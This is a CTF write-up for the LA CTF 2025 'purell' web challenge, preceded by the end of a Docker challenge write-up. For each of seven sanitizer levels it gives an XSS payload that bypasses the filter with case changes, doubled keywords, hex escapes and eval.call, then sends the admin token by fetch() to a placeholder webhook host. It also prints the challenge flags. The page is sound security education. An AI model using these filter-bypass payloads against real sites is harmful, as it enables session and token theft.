

The response contains the flag.
pearl{do_y0u_r34llY_kn0w_d0ck3r_w3ll?}
Conclusion
If you enjoyed this write-up and found it useful, feel free to add me on LinkedIn for more CTF challenges, security research, and infosec content!
Also, be sure to check out Securani Linkedin for more cybersecurity insights, challenges, and learning resources. 🚀🔒
Stay curious and keep hacking! 😈🔥
M0U

web/purell - LA CTF 2025
Category: Web
Description: Here in purellland, we sanitize your inputs. We kill 99% of germs, can you be the 1% germ that slips through?
This multi-level CTF challenge uses Node.js and Express. Each level has a custom HTML sanitizer to block XSS, and the goal is to bypass these filters to retrieve tokens from the admin. Then, you use these tokens to get flag parts.
Understanding the Code
The challenge provides a Node.js application using Express. Below are the key components of the challenge:
- Cookie-based Admin Authentication
- Users can attempt to inject HTML/JS into the
htmlGET parameter. - Admin bot visits the provided URL.
- Users can attempt to inject HTML/JS into the
The challenge employs a series of progressively stricter sanitization measures on the html parameter:
-
Level Zero: No sanitization is applied.
-
Level One: Input is blocked if it contains the substring
script. -
Level Two: Input is blocked if it contains either
scriptoron. -
Level Three: The input is converted to lowercase, and all occurrences of
scriptandonare removed. -
Level Four: In addition to Level Three modifications, all
>characters are removed. -
Level Five: All whitespace characters are removed, along with the previous filters.
-
Level Six: Builds upon all previous modifications and further removes parentheses
()and square brackets[]. -
Flag Submission Flow
- Users receive test tokens (
purell-token{xss_guru_<level>}) if they are not the admin bot. - The real flag parts are only provided to the admin bot.
- The flag is reconstructed from different levels.
- Users receive test tokens (
Exploitation
Level 0 - A Friendly Warmup
As the title implies, this introductory level is designed to help you craft a payload that will later be modified in subsequent levels. The objective here is to steal the token, which can be achieved using tools such as Burp Suite Collaborator or a Webhook Site.
In my approach, I utilized the JavaScript fetch function to send a GET request with the token appended to the URL. Since the token is embedded within a <span> element with the class name flag, I used querySelector to extract only the required token.
Payload:
<script>
fetch('https://your-colab-or-webhook/?flag='+document['querySelector']('.flag')['innerHTML'])
</script>
After pasting the payload and clicking the Render button, the page reloaded, and the URL was automatically generated—ready to be copied and submitted to the admin bot.

After submitting the URL to the admin bot, we will receive a request in my collaborator that looked similar to the following:

 To solve Level 0, we can simply took the stolen admin token from my collaborator, paste it into the appropriate input field, and submit it. This grants access to website with part of flag.
Level 1 - no scripts allowed fr fr
In this level, the string script is blocked, preventing the use of standard <script> tags. To bypass this restriction, We can modify the payload to use an <img> tag with an onerror event, which executes JavaScript when the image fails to load.
Payload:
<img src=x onerror="fetch('https://your-colab-or-webhook/?flag='+document['querySelector']('.flag')['innerHTML'])">
Flag part: b3s7_x40ss_
Level 2 - NO MORE XSS PLEASE
In this level, both the strings script and on are blocked, preventing the use of the previous solution. However, when examining the sanitization logic, we notice that it only checks for the lowercase on. This means we can bypass the restriction by using an uppercase variation of onerror, such as ONERROR.
Payload:
<img src=x ONERROR="fetch('https://your-colab-or-webhook/?flag='+document['querySelector']('.flag')['innerHTML'])">
Flag part: h4nd_g34m_
Level 3 - ok now yall are cooked, no more scripts or on
In this level, the website processes our input by first converting it to lowercase and then removing (not blocking) occurrences of the strings on and script. This means we can't rely on simple case manipulation. However, the sanitization is not applied recursively, meaning it only removes single occurrences of on and script per pass without continuously rechecking the modified string.
Additional Challenge
A major issue arises with our JavaScript code: querySelector gets converted to queryselector, breaking our ability to extract the flag. To bypass this, we need a way to preserve uppercase letters.
Bypass Strategy
To maintain uppercase letters, we can use JavaScript template literals (``) instead of single (') or double (") quotes. This allows us to encode function name and restore uppercase characters.
Payload:
<img src=x oonnerror="token=document[`\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72`]('.flag')['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'];fetch('https://your-colab-or-webhook/?flag='+token)">
Flag part: 4cr0ss_411_t1m3
Level 4 - screw it no more html for yall
In this level, the website applies the same sanitization as before, but now it also removes the > character from our input. This means we can no longer properly close tags in the traditional way.
Bypass Strategy
Luckily, this is not a problem for us. Since browsers can automatically infer missing closing tags, we can simply omit the last > and append a new <img> tag at the end to fix any potential rendering issues.
Payload:
<img src=x oonnerror="token=document[`\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72`]('.flag')['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'];fetch('https://your-colab-or-webhook/?flag='+token)"<img>
Flag part: _4nd_z_
Level 5 - no whitespace, no nothing
In this level, the website now removes all whitespace characters in addition to the previous sanitization rules. This means we can’t rely on spaces to separate attributes or JavaScript code, making it more challenging to construct a valid payload.
Bypass Strategy
Even though whitespace is removed, we can replace spaces with various separators such as /, ;.
Moreover, I added " around x so payload is properly rendered.
Payload:
<img/src="x"/oonnerror="token=document[`\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72`]('.flag')['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'];fetch('https://your-colab-or-webhook/?flag='+token)"<img>
Flag part: un1v3rs3
Level 6 - no parenthesis :megamind:
In this level, the website removes all parentheses () and [] in addition to the previous restrictions (removal of on, script, >, and whitespace). This prevents us from calling functions in the usual way, making it difficult to execute JavaScript.
Bypass Strategy
Since parentheses are required for function calls, we need an alternative way to execute JavaScript. One approach is to use eval.call.
This allowes us to either encode payload and do not use parenthesis.
Payload:
<img/src="x"/oonnerror="eval.call`${'\x74\x6f\x6b\x65\x6e\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x60\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x60\x5d\x28\x27\x2e\x66\x6c\x61\x67\x27\x29\x5b\x27\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x27\x5d\x3b\x66\x65\x74\x63\x68\x28\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x72\x2d\x63\x6f\x6c\x61\x62\x2d\x6f\x72\x2d\x77\x65\x62\x68\x6f\x6f\x6b\x2f\x3f\x66\x6c\x61\x67\x3d\x27\x2b\x74\x6f\x6b\x65\x6e\x29'}`"<img>
Encoded string is equal to:
token=document[`querySelector`]('.flag')['innerHTML'];fetch('https://your-colab-or-webhook/?flag='+token)
Flag part: _1nf3c71ng_3v34y_1}
Now that we have successfully exploited all levels, we can combine parts to reconstruct the complete flag:
lactf{1_4m_z3_b3s7_x40ss_h4nd_g34m_4cr0ss_411_t1m3_4nd_z_un1v3rs3_1nf3c71ng_3v34y_1}
You can also try payloads yourself!
Download source code: Download Then unzip and in the folder run:
npm install .node app_distribution.js- Now website available under:
http://localhost:3000/
If you enjoyed this write-up and found it useful, feel free to add me on LinkedIn for more CTF challenges, security research, and infosec content!
Also, be sure to check out Securani Linkedin for more cybersecurity insights, challenges, and learning resources. 🚀🔒
Stay curious and keep hacking! 😈🔥
M0U